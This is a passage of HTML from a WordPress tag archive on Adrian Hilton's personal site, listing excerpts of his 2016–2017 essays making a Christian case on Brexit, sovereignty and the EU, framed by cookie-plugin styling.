.cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.adrianhilton.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adrianhilton.com/index.php/wp-json/wp/v2/tags/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adrianhilton.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		</head>

<body class="archive tag tag-europe tag-1255 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://www.adrianhilton.com/" rel="home" >Adrian Hilton</a></span></h1>
										<h2 id="site-description">Stuff I&#039;ve written, things I&#039;ve done</h2>
							</hgroup>

						<a href="https://www.adrianhilton.com/" rel="home" >
				<img src="http://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg" width="1000" height="288" alt="Adrian Hilton" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg 1000w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-300x86.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.adrianhilton.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.adrianhilton.com/index.php/adrian-hilton/">About</a></li>
<li class="page_item page-item-19"><a href="https://www.adrianhilton.com/index.php/media-things/">Media things</a></li>
<li class="page_item page-item-21"><a href="https://www.adrianhilton.com/index.php/politics-things/">Politics things</a></li>
<li class="page_item page-item-17"><a href="https://www.adrianhilton.com/index.php/theatre-things/">Theatre things</a></li>
<li class="page_item page-item-25"><a href="https://www.adrianhilton.com/index.php/what-people-say/">What people say</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>Europe</span>					</h1>

									</header>

				
				
					
	<article id="post-973" class="post-973 post type-post status-publish format-standard hentry category-eu-referendum category-european-union tag-ann-widdecombe tag-brexit tag-democracy tag-eu tag-europe tag-european-commission tag-giles-fraser tag-heritage tag-lisbon-treaty tag-market tag-michael-gove tag-protestantism tag-sovereignty tag-treaty-of-rome">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/" rel="bookmark">Brexit, the Law and our Christian heritage: is Britain looking at a revolution?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/" title="2:53 pm" rel="bookmark"><time class="entry-date" datetime="2017-01-24T14:53:57+01:00">January 24, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<li>Published by <strong><em><a href="https://www.christiantoday.com/article/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/104144.htm">Christian Today</a></em></strong></li>
<p><img decoding="async" class=" size-full wp-image-32840 aligncenter" src="https://semipartisansam.files.wordpress.com/2016/05/christians-for-britain.jpg?w=636" sizes="(max-width: 636px) 100vw, 636px" alt="" /></p>
<p>&#8220;British court deciding British stuff. Good.&#8221; So <a href="https://twitter.com/giles_fraser/status/823829539851800579">tweeted</a> the Rev&#8217;d Giles Fraser, following the ruling of the Supreme Court that Article 50 of the Lisbon Treaty may only be triggered by Act of Parliament and not by the Government under prerogative powers. <a href="https://www.adrianhilton.com/index.php/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/#more-973" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/ann-widdecombe/" rel="tag">Ann Widdecombe</a>, <a href="https://www.adrianhilton.com/index.php/tag/brexit/" rel="tag">Brexit</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/european-commission/" rel="tag">European Commission</a>, <a href="https://www.adrianhilton.com/index.php/tag/giles-fraser/" rel="tag">Giles Fraser</a>, <a href="https://www.adrianhilton.com/index.php/tag/heritage/" rel="tag">Heritage</a>, <a href="https://www.adrianhilton.com/index.php/tag/lisbon-treaty/" rel="tag">Lisbon Treaty</a>, <a href="https://www.adrianhilton.com/index.php/tag/market/" rel="tag">Market</a>, <a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" rel="tag">Michael Gove</a>, <a href="https://www.adrianhilton.com/index.php/tag/protestantism/" rel="tag">Protestantism</a>, <a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" rel="tag">Sovereignty</a>, <a href="https://www.adrianhilton.com/index.php/tag/treaty-of-rome/" rel="tag">Treaty of Rome</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/brexit-the-law-and-our-christian-heritage-is-britain-looking-at-a-revolution/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-973 -->

				
					
	<article id="post-967" class="post-967 post type-post status-publish format-standard hentry category-eu-referendum category-european-union tag-act-of-union-1707 tag-brexit tag-corpus-juris tag-eec tag-eu tag-eu-referendum tag-europe tag-european-arrest-warrant tag-european-communities-act-1972 tag-fr-marcus-walker tag-liberty tag-simon-hughes tag-sovereignty tag-subsidiarity tag-trial-by-jury tag-uk-constitution">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/myths-of-sovereignty-and-hopes-for-post-referendum-unity/" rel="bookmark">Myths of sovereignty and hopes for post-Referendum unity</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/myths-of-sovereignty-and-hopes-for-post-referendum-unity/" title="2:39 pm" rel="bookmark"><time class="entry-date" datetime="2016-06-22T14:39:19+01:00">June 22, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/myths-of-sovereignty-and-hopes-for-post-referendum-unity/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<li>Published by <strong><em><a href="http://www.reimaginingeurope.co.uk/myths-sovereignty-hopes-post-referendum-unity/">Reimagining Europe</a></em></strong></li>
<p>There is Theology – the immutable laws; the inviolable principles; the absolute articles of faith and doctrines of morality by which we discern the nature of God and his purposes in creation. And then there is Praxis <a href="https://www.adrianhilton.com/index.php/myths-of-sovereignty-and-hopes-for-post-referendum-unity/#more-967" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/act-of-union-1707/" rel="tag">Act of Union 1707</a>, <a href="https://www.adrianhilton.com/index.php/tag/brexit/" rel="tag">Brexit</a>, <a href="https://www.adrianhilton.com/index.php/tag/corpus-juris/" rel="tag">Corpus Juris</a>, <a href="https://www.adrianhilton.com/index.php/tag/eec/" rel="tag">EEC</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" rel="tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/european-arrest-warrant/" rel="tag">European Arrest Warrant</a>, <a href="https://www.adrianhilton.com/index.php/tag/european-communities-act-1972/" rel="tag">European Communities Act 1972</a>, <a href="https://www.adrianhilton.com/index.php/tag/fr-marcus-walker/" rel="tag">Fr Marcus Walker</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/simon-hughes/" rel="tag">Simon Hughes</a>, <a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" rel="tag">Sovereignty</a>, <a href="https://www.adrianhilton.com/index.php/tag/subsidiarity/" rel="tag">Subsidiarity</a>, <a href="https://www.adrianhilton.com/index.php/tag/trial-by-jury/" rel="tag">Trial by Jury</a>, <a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" rel="tag">UK Constitution</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/myths-of-sovereignty-and-hopes-for-post-referendum-unity/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-967 -->

				
					
	<article id="post-978" class="post-978 post type-post status-publish format-standard hentry category-eu-referendum category-european-union tag-christianity tag-democracy tag-eu tag-eu-referendum tag-europe tag-greece tag-identity tag-lord-deben tag-morality tag-peace tag-supranationalism tag-tower-of-babel">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/the-democratic-imperative-a-christian-case-for-brexit/" rel="bookmark">The democratic imperative: a Christian case for Brexit</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/the-democratic-imperative-a-christian-case-for-brexit/" title="3:06 pm" rel="bookmark"><time class="entry-date" datetime="2016-03-18T15:06:50+01:00">March 18, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/the-democratic-imperative-a-christian-case-for-brexit/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<li>Published by <strong><em><a href="http://www.christiansinpolitics.org.uk/eufocus/eu-latest/the-democratic-imperative-a-christian-case-for-brexit/">Christians in Politics</a></em></strong></li>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2016/03/EU-Focus.jpg"><img decoding="async" class="aligncenter size-full wp-image-983" src="http://www.adrianhilton.com/wp-content/uploads/2016/03/EU-Focus.jpg" alt="EU Focus" width="704" height="248" srcset="https://www.adrianhilton.com/wp-content/uploads/2016/03/EU-Focus.jpg 704w, https://www.adrianhilton.com/wp-content/uploads/2016/03/EU-Focus-300x106.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2016/03/EU-Focus-500x176.jpg 500w" sizes="(max-width: 704px) 100vw, 704px" /></a></p>
<p>The United Kingdom of Great Britain and Northern Ireland is fixed in Europe – by tectonic-geographic reality and socio-cultural history. These constitute our inescapable frameworks of identity. <a href="https://www.adrianhilton.com/index.php/the-democratic-imperative-a-christian-case-for-brexit/#more-978" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/christianity/" rel="tag">Christianity</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" rel="tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/greece/" rel="tag">Greece</a>, <a href="https://www.adrianhilton.com/index.php/tag/identity/" rel="tag">Identity</a>, <a href="https://www.adrianhilton.com/index.php/tag/lord-deben/" rel="tag">Lord Deben</a>, <a href="https://www.adrianhilton.com/index.php/tag/morality/" rel="tag">Morality</a>, <a href="https://www.adrianhilton.com/index.php/tag/peace/" rel="tag">Peace</a>, <a href="https://www.adrianhilton.com/index.php/tag/supranationalism/" rel="tag">Supranationalism</a>, <a href="https://www.adrianhilton.com/index.php/tag/tower-of-babel/" rel="tag">Tower of Babel</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/the-democratic-imperative-a-christian-case-for-brexit/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-978 -->

				
					
	<article id="post-947" class="post-947 post type-post status-publish format-standard hentry category-european-union tag-christendom tag-christianity tag-democracy tag-eu tag-europe tag-lord-deben tag-soul-for-europe">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/caricaturing-the-values-of-the-anti-eu-christian/" rel="bookmark">Caricaturing the values of the anti-EU Christian</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/caricaturing-the-values-of-the-anti-eu-christian/" title="12:16 pm" rel="bookmark"><time class="entry-date" datetime="2016-01-05T12:16:56+01:00">January 5, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/caricaturing-the-values-of-the-anti-eu-christian/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <strong><em><a href="http://reimaginingeurope.co.uk/caricaturing-the-values-of-the-anti-eu-christian/">Reimagining Europe</a></em></strong></p>
<p>By fortuitous geo-genetic accident of birth, I’m as English as Shakespeare. By historic political union and the national lottery of passport administration, I’m also British and thereby privileged to travel the world under the protection of Her Britannic Majesty. <a href="https://www.adrianhilton.com/index.php/caricaturing-the-values-of-the-anti-eu-christian/#more-947" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/christendom/" rel="tag">Christendom</a>, <a href="https://www.adrianhilton.com/index.php/tag/christianity/" rel="tag">Christianity</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/lord-deben/" rel="tag">Lord Deben</a>, <a href="https://www.adrianhilton.com/index.php/tag/soul-for-europe/" rel="tag">Soul for Europe</a>			</span>
							
										<span class="sep"> | </span>
